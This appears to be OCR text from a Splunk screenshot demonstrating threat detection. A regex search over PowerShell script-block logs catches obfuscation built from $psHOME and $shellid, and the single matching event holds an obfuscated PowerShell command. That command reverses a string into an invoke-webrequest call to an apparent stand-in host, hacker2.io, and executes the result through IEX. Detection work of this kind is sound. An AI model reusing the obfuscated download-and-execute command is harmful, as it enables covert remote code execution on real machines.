 splunk>enterprise Apps ! Administrator 2 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
index=win
| regex _raw="(?i)(\$psHOMe\[\d+\])|(?i)(\$shellid)"
| table source host ScriptBlockText EventCode
Last 24 hours
✓ 1 event (4/7/23 7:00:00.000 PM to 4/8/23 7:58:28.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (1) Visualization
20 Per Page Format Preview
source host ScriptBlockText EventCode
XmlWinEventLog:Microsoft-Windows-
PowerShell/Operational
ar-
win-2
SET ('l'+'s4W') ( [chAR[]] '))')”o'+'i'+'.'+'2crekcah//:'+'ptth“ '+'tseu'+'qerbe'+'w-e'+'k'+'o'+'v'+'n'+'i(
noit'+'acsufb'+'o'+'-e'+'k'+'ovnI'(()'x'+]31[DilLEhs$+]1[diLLEHs$ ( &amp; ' ); [ArrAY]::reveRse($ls4W); .(
$psHOMe[4]+$psHOMe[34]+'X')( -JoIn$ls4W)
4104